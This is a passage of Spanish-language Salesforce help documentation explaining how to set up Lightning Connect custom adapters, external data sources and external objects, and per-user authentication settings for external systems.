

- **4.** Seleccione el protocolo de autenticación.
	- **•** Si selecciona **Autenticación de contraseña**, ingrese el nombre de usuario y la contraseña para acceder al sistema externo. La autenticación de contraseña está disponible solo cuando la clase DataSource.Provider declara la función de autenticación BASIC.
	- **•** Si selecciona **Oauth 2.0**, rellene los siguientes campos.

OAuth 2.0 está disponible solo cuando la clase DataSource. Provider declara la función de autenticación OAUTH.





#### **5.** Haga clic en **Guardar**.

**6.** Haga clic en **Validar y sincronizar** y confirme que la conexión se ha realizado con éxito.

Este paso invoca también el método sync() en la clase DataSource.Connection para obtener la lista de tablas que puede sincronizar para crear objetos externos y sus campos.

- **7.** También puede seleccionar tablas y hacer clic en **Sincronizar** para hacer lo siguiente para cada tabla seleccionada.
	- **•** Crear automáticamente un objeto externo de Salesforce.
	- **•** Crear automáticamente un campo personalizado para cada columna de tabla compatible con un tipo de campo de metadatos de Salesforce.

Nota: Antes de sincronizar, asegúrese de que comprende las consideraciones que se describen en estos temas.

- **•** [Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) en la página 4935
- **•** [Consideraciones de sincronización para Lightning Connect: Adaptador personalizado](#page-4944-0) en la página 4939

Puede también elegir crear manualmente los objetos externos y los campos personalizados que se asignan a los datos externos. Al hacerlo le permite personalizar los nombres de objetos externos, decidir para qué columnas de tabla crear campos personalizados y personalizar los nombres de campo personalizados. Sin embargo, este enfoque emplea más tiempo y requiere mantenimiento manual.

#### CONSULTE TAMBIÉN

[Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0) [Almacenar la configuración de autenticación para sistemas externos](#page-5002-0) [Credenciales con nombre](#page-998-0)

### <span id="page-4996-0"></span>Consideraciones para Lightning Connect: Adaptador personalizado

Conozca los comportamientos especiales, límites y recomendaciones para el uso de un adaptador personalizado para Lightning Connect.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### [Consideraciones de Apex para Lightning Connect: Adaptador personalizado](#page-4996-1)

Comprenda los límites y las consideraciones para la creación de adaptadores personalizados de Lightning Connect con el Marco del conector de Apex .

### CONSULTE TAMBIÉN

<span id="page-4996-1"></span>[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0)

#### Consideraciones de Apex para Lightning Connect: Adaptador personalizado

Comprenda los límites y las consideraciones para la creación de adaptadores personalizados de Lightning Connect con el Marco del conector de Apex .

- **•** Limitaciones de tipo de datos:
	- **–** Doble: El valor pierde precisión más allá de 18 dígitos significativos. Para mayor precisión, utilice decimales en lugar de dobles.
	- **–** Cadena: Si la longitud es superior a 255 caracteres, se asigna la cadena a un campo de área de texto largo en Salesforce.
- **•** Los adaptadores personalizados para Lightning Connect están sujetos a las mismas limitaciones que cualquier otro código de Apex. Por ejemplo:
	- **–** Se aplican todos los límites reguladores de Apex.
	- **–** No se permiten llamadas de Apex después de operaciones de lenguaje de manipulación de datos (DML) en la misma transacción. Por lo tanto, no puede actualizar un registro de Salesforce y luego realizar una llamada de Apex en la misma transacción.

### CONSULTE TAMBIÉN

[Adaptador personalizado para Lightning Connect](#page-4990-1) [Consideraciones de compatibilidad de Salesforce para Lightning Connect: Todos los adaptadores](#page-4938-0) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm): Tipos de datos primitivos Guía del desarrollador de Apex[: Reguladores de ejecución y límites](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) Guía del desarrollador de Apex[: Límites y limitaciones de llamadas](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts_timeouts.htm)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

# Definir fuentes de datos externas

Cree fuentes de datos externas para conectarse al contenido y los datos almacenados fuera de su organización de Salesforce.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa**. Para modificar una fuente de datos externa existente, haga clic en **Modificar**.
- **3.** Complete los pasos para su tipo de fuente de datos externa.
	- **•** [Files Connect: Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm)
	- **•** [Files Connect: SharePoint 2010 o 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm)
	- **•** [Files Connect: SharePoint Online u OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm)
	- **•** [URL sencilla: Datos desde otro dominio Web](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm)
	- **•** [Lightning Connect: OData 2.0](#page-4974-0)
	- **•** [Lightning Connect: OData 4.0](#page-4974-0)
	- **•** [Lightning Connect: Salesforce](#page-4966-0)
	- **•** [Lightning Connect: Personalizado](#page-4993-0)

CONSULTE TAMBIÉN [Lightning Connect](#page-4933-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear y modificar una fuente de datos externa:

# <span id="page-4998-0"></span>Validar y sincronizar una fuente de datos externa

Después de configurar una fuente de datos externa, sincronícela para asignar sus tablas con objetos externos en su organización de Salesforce. El contenido y los datos de los objetos externos aparece en búsquedas federadas junto con nuestro contenido y nuestros datos de Salesforce.

# Nota:

- **•** La sincronización crea o sobrescribe objetos externos de Salesforce que se asignan al esquema del sistema externo. La sincronización no copia datos en su organización de Salesforce, ni escribe datos desde su organización en el sistema externo.
- **•** La sincronización es un proceso que se realiza una sola vez. Si se cambia el esquema del sistema externo, los cambios no se sincronizan automáticamente con su organización de Salesforce. Vuelva a sincronizar los objetos para reflejar los cambios en el sistema externo.
- **•** Cada organización puede tener hasta 100 objetos externos. La sincronización falla si provoca que su organización supere este límite.
- **•** Para las fuentes de datos externas de Lightning Connect, asegúrese de leer y comprender las consideraciones de sincronización. Consulte [Consideraciones de sincronización para](#page-4940-0) [Lightning Connect: Todos los adaptadores](#page-4940-0) en la página 4935.
- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en el nombre de la fuente de datos externa.
- **3.** Haga clic en **Validar y sincronizar** y confirme que la conexión se ha realizado con éxito.
- **4.** Seleccione tablas y haga clic en **Sincronizar** para hacer lo siguiente para cada tabla seleccionada.
	- **•** Crear automáticamente un objeto externo de Salesforce.
	- **•** Crear automáticamente un campo personalizado para cada columna de tabla compatible con un tipo de campo de metadatos de Salesforce.

**(3) Ejemplo**: La página de detalles de la fuente de datos externa resultante incluirá una lista de objetos externos relacionados como este.



CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear un objeto externo desde una fuente de datos externa:

# <span id="page-4999-0"></span>Definir objetos externos

Las tablas en fuentes de datos externas se asignan a objetos externos en Salesforce, combinando todos sus datos y contenidos en búsquedas federadas.

Los objetos externos son similares a los objetos personalizados excepto en que se asignan a datos almacenados fuera de su organización de Salesforce. Cada objeto externo se basa en una definición de fuente de datos externa para conectar con los datos del sistema externo. Cada definición de objeto externo se asigna a una tabla de datos en el sistema externo. Cada uno de los campos del objeto externo se asigna a una columna de tabla en el sistema externo. Los objetos externos permiten a sus usuarios y a la plataforma de Force.com buscar e interactuar con los datos externos.

# Nota:

- **•** Cada organización puede tener hasta 100 objetos externos.
- **•** Si el sistema externo lo permite, le recomendamos [sincronizar](#page-4998-0) la fuente de datos externa para crear objetos externos relacionados automáticamente. En su lugar, puede seleccionar definir objetos externos manualmente para personalizar los nombre de objetos externos y crear manualmente los campos personalizados.

Para crear y modificar un objeto externo:

- **1.** Desde Configuración, ingrese *Objetos externos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos externos**.
- **2.** Haga clic en **Nuevo objeto externo** o haga clic en **Modificar** para modificar un objeto externo existente.
- **3.** Ingrese lo siguiente:



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear y modificar objetos externos:



### **4.** Haga clic en **Guardar**.

- **5.** En la página de detalles del objeto externo, visualice y modifique los campos y las relaciones personalizados, los formatos de página, los conjuntos de campos, los formatos de búsqueda así como los botones y vínculos.
	- **•** Para crear asignaciones de campo o agregar campos a un objeto externo, haga clic en **Nuevo** en la lista relacionada Relaciones y campos personalizados.

**•** Haga clic en **Asignaciones de formato de página** para asignar distintos formatos de página según el perfil de usuario.

#### CONSULTE TAMBIÉN

[Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0) [Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0) [Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0)

# <span id="page-5001-0"></span>Otorgar el acceso a Configuración de autenticación para fuentes de datos externas

Para las fuentes de datos externas que utilizan la autenticación por usuario, otorgue el acceso a usuarios mediante perfiles y conjuntos de permisos. Esto permite a los usuarios configurar y gestionar sus propios parámetros de autenticación para acceder al sistema externo.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o **Perfiles**.
- **2.** Haga clic en el nombre del conjunto de permisos o perfil que desea modificar.
- **3.** Realice una de las siguientes acciones.
	- **•** Para un conjunto de permisos o para un perfil en la interfaz de usuario de perfil mejorado, haga clic en **Acceso de fuente de datos externa** en la sección Aplicaciones. Después haga clic en **Modificar**.
	- **•** Para un perfil en la interfaz de usuario de perfil original, haga clic en **Modificar** en la sección Acceso de fuente de datos externa activado.
- **4.** Agregue la fuente de datos que desee activar.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Almacenar la configuración de autenticación para sistemas externos](#page-5002-0) [Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0) [Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0) [Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar conjuntos permisos y perfiles de usuarios:

**•** "Gestionar perfiles y conjuntos de permisos"

# <span id="page-5002-0"></span>Almacenar la configuración de autenticación para sistemas externos

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las credenciales denominadas están disponibles en: **Todas** las ediciones.

Lightning Connect está disponible en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

.

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Usted o su administrador puede configurar y gestionar sus configuración de autenticación para sistemas externos. Con parámetros de autenticación válidos, puede acceder a sistemas externos desde su organización de Salesforce.

Su administrador define sistemas externos en fuentes de datos externas y credenciales denominadas. Las fuentes de datos externas especifican cómo acceder a datos y contenidos almacenados fuera de su organización de Salesforce. Las credenciales denominadas especifican extremos de llamadas, que reciben llamadas de servicio Web desde su organización.

Antes de empezar, su administrador:

- **•** Configura la fuente de datos externa o credencial con nombre para utilizar autenticación según cada usuario.
- **•** Otorga su acceso a la fuente de datos externa o credencial denominada.
- **•** Verifica que la organización puede conectar con el sistema externo.
- **•** Le indica los parámetros de autenticación que ingresa.
- Configura la comunidad, si es necesario, utilizando la plantilla Fichas de Salesforce + Visualforce.

Haga contacto con su administrador si no ve la opción o configuración esperada.

**1.** Acceda a sus parámetros de autenticación para sistemas externos de una de las siguientes maneras.

Desde una comunidad:

- **•** Si dispone de una licencia de comunidad, haga clic en **Mi configuración** > **Configuración de autenticación para sistemas externos**.
- **•** En caso contrario, desde su configuración personal, ingrese *Autenticación* y, a continuación, seleccione **Configuración de autenticación para sistemas externos**

Desde Salesforce, vaya a configuración personal e ingrese *Autenticación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de autenticación para sistemas externos**.

- **2.** Haga clic en **Nuevo** o **Modificar**.
- **3.** Rellene los campos.



### PERMISOS DE USUARIO

Para almacenar parámetros de autenticación para una fuente de datos externa:

**•** La fuente de datos activada en "Acceso a fuente de datos externa"

Para almacenar parámetros de autenticación para una credencial con nombre:

**•** La credencial con nombre activada bajo "Acceso de credencial con nombre"

Para modificar otros parámetros de autenticación de usuarios para sistemas externos:

**•** "Gestionar usuarios"


- **4.** Seleccione el protocolo de autenticación requerido por el sistema externo. Si no está seguro de qué opción seleccionar, pregunte a su administrador.
	- **•** Si selecciona **Autenticación de contraseña**, ingrese su nombre de usuario y la contraseña para acceder al sistema externo.
	- **•** Si selecciona **Oauth 2.0**, rellene los siguientes campos.

